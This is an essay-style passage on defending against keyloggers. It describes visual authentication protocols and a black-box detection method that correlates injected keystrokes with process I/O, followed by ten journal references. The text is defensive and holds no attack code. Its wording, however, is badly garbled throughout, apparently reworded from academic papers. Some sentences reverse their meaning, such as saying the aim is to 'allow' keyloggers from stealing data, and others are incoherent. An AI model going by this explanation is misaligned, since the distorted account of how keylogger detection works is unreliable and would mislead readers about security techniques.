As the technology is advancing day by day, we can expect improvisation to protect the systems from Keylogger attacks. Apart from being aware ourselves, we must adapt more secure options in the future so as to not being the victims of these attacks. One of the methods that can be trusted to avoid Keyloggers attacks in the future can be using visual authentication. The visualization can enhance security as well as usability by proposing two visual authentication protocols: one for password-based authentication, and the other for one-time password. Also, utilizing a broad case study on a prototype of our protocols, we feature the potential of our protocols in real-world organization addressing client's weaknesses and cut off points. Also our proposed framework will give security against keylogging without compromising with the client experience. Hence we aim to furnish a profoundly effective security framework with great usability by eliminating unreasonable overhead.

Another method to that can be trusted to prevent keylogging attacks can be using Black Box Detections. The method is explicitly focused on designing a detection technique for unprivileged client space Keyloggers. Not like the different other types of Keyloggers, a client

space keylogger is a background process which manages the operating framework supported hooks to surreptitiously eavesdrop (and log) each keystroke issued by the user into the running foreground application. The target is to allow user space Keyloggers from stealing sensitive data that was meant for a legitimate foreground trusted application. Malicious fore-ground applications surreptitiously logging client issued keystrokes (e.g., a keylogger spoofing a confided in word processor application) and application-specific Keyloggers (e.g., browser module surreptitiously performing key logging activities) are outside our threat model and cannot be identified using the detection technique. Also point to be noted that a background keylogger cannot spawn a foreground application and moves the attention from the current application focus on demand without the client immediately finding out.

The model is based on these observations and explores the possibility of isolating the keylogger in a controlled environment, where its behaviour is directly exposed to the detection framework. This particular technique consists of methods for controlling the keystroke occurring when keylogger receives in input, and also while monitoring the I/O activity. To find that detection, one leverage the intuition that the relationship between the input and output of the controlled environment can be monitored for most in two different integrity levels. Unfortunately, since higher Keyloggers with generally excellent approximation. Even the modifications of the keylogger performs, there is a regular pattern which can be observed in the keystroke occasions in the input shall somehow be reproduced in the I/O activity in output. At the time when the input and the output are monitored, one can identify common I/O patterns and flag detection. Moreover, prior selection of the input pattern can also avoid detections and attempts of evasion. To keep an eye on the background keylogging behaviour the technique comprises of a preprocessing step that forced the move to focus to the background. The approach is needed to avoid foreground applications to flag that legitimately react to keystrokes (e.g., word processors).

Black box model most important advantage is that is completely ignore the keyloggers internal working. Multi processes that are run simultaneously monitors the I/O as a non-intrusive procedure. Accordingly, our technique can deal with countless Keyloggers transparently and enables a completely unprivileged detection framework able to vet all the processes running on a particular framework in a single run.

Black Box methodology is somewhat different because it doesn't notice the working and data of the input and the output and the focus is completely on the distribution which are exclusive. The focus is on the quantitative approach which allows one to measure the technique of detection of the keylogger. The methodology which is took into action has some other different challenges which should not be ignored. Firstly, one should carefully deal with possible data transformations that are introduced during the quantitative differences between the input and the output patterns. And secondly, the technique should be robust as for quantitative similarities identified in the output patterns of other legitimate framework processes.

#### References

- [1]A. Dwivedi, K. Tripathi and M. Sharma, "Advanced Keylogger- A Stealthy Malware for Computer Monitoring", *ASIAN JOURNAL OF CONVERGENCE IN TECHNOLOGY*, vol. 7, no. 1, pp. 137-140, 2021. Available: 10.33130/ajct.2021v07i01.028 [Accessed 4 December 2021].
- [2]J. K.S, "Foiling Keylogger Attacks using Virtual Onscreen Keyboard", *International Journal of Computer Sciences and Engineering*, vol. 7, no. 2, pp. 635-639, 2019. Available: 10.26438/ijcse/v7i2.635639.
- [3]I. Hazan, O. Margalit and L. Rokach, "Securing keystroke dynamics from replay attacks", *Applied Soft Computing*, vol. 85, p. 105798, 2019. Available: 10.1016/j.asoc.2019.105798.
- [4]A. Singh, P. Choudhary, A. singh and D. tyagi, "Keylogger Detection and Prevention", *Journal of Physics: Conference Series*, vol. 2007, no. 1, p. 012005, 2021. Available: 10.1088/1742-6596/2007/1/012005 [Accessed 4 December 2021].
- [5]S. Alam, R. Horspool, I. Traore and I. Sogukpinar, "A framework for metamorphic malware analysis and real-time detection", *Computers & Security*, vol. 48, pp. 212-233, 2015. Available: 10.1016/j.cose.2014.10.011.
- [6]M. Bayzid, M. Shoikot, J. Hossain and A. Rahman, "Keylogger Detection using Memory Forensic and Network Monitoring", *International Journal of Computer Applications*, vol. 177, no. 11, pp. 17-21, 2019. Available: 10.5120/ijca2019919483.
- [7]M. Leijten and L. Van Waes, "Keystroke Logging in Writing Research", *Written Communication*, vol. 30, no. 3, pp. 358-392, 2013. Available: 10.1177/0741088313491692.
- [8]R. Rahim, H. Nurdiyanto, A. Saleh A, D. Abdullah, D. Hartama and D. Napitupulu, "Keylogger Application to Monitoring Users Activity with Exact String Matching Algorithm", *Journal of Physics: Conference Series*, vol. 954, p. 012008, 2018. Available: 10.1088/1742-6596/954/1/012008.
- [9]D. Waterson, "How Keyloggers Work and How To Defeat Them", *ITNOW*, vol. 63, no. 1, pp. 40-41, 2021. Available: 10.1093/itnow/bwab017 [Accessed 4 December 2021].

[10]D. Nyang, A. Mohaisen and J. Kang, "Keylogging-Resistant Visual Authentication Protocols", *IEEE Transactions on Mobile Computing*, vol. 13, no. 11, pp. 2566-2579, 2014. Available: 10.1109/tmc.2014.2307331.